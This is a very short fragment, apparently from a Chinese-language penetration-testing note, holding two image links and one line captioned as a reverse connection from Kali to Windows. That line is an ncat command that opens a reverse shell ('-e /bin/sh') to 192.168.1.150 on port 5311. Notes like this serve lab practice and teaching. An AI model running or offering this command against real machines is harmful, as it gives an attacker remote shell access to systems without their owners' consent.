 - 在kali中反弹连接Windows,ncat 192.168.1.150 5311 -e /bin/sh